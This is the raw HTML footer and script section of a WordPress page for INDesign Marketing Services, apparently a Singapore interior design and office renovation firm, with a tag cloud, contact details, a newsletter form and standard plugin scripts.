			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (355 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="96342"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5a33343c351a33343e3f29333d34373b28313f2e33343d293f282c33393f297439353774293d">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc" rel="nofollow noopener noreferrer"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/" rel="nofollow noopener noreferrer"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/niche-finder-best-keyword-038-niche-marketing-software-micro-keyword-tool/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_67f7fb873eaf29526a11a9b7ac33bfac" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="900d59edb29b75370310e857-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_67f7fb873eaf29526a11a9b7ac33bfac";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1100434593');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/199a57cfb5f736fc1764c353516c6cf1.gif">
		<script type="900d59edb29b75370310e857-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="900d59edb29b75370310e857-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'2caa9d931f',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="900d59edb29b75370310e857-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="900d59edb29b75370310e857-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="900d59edb29b75370310e857-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
